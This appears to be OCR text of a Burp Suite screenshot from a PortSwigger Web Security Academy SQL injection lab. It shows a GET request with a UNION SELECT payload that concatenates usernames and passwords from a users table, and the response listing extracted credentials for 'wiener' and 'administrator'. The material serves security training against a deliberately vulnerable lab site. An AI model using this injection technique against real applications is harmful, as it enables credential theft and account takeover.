 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'+UNION+SELECT+NULL,username_jijzil+||+'*****'+||+password_wjgcqi+FROM+users_pzweot--+HTTP/2 HTTP/2
2 Host: 0aab006b036bf99280e33f1c003a00cd.web-security-academy.net
3 Cookie: session=ZpYkoeiSX44zO1haYnIapvrfLIvZHN3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
69 <tr>
70 <td>
wiener*****d4dx3r6w9flyrdlx6g5t
</td>
71 </tr>
72 <tr>
73 <td>
administrator*****6rhx7r9m4iscbb2be39d
</td>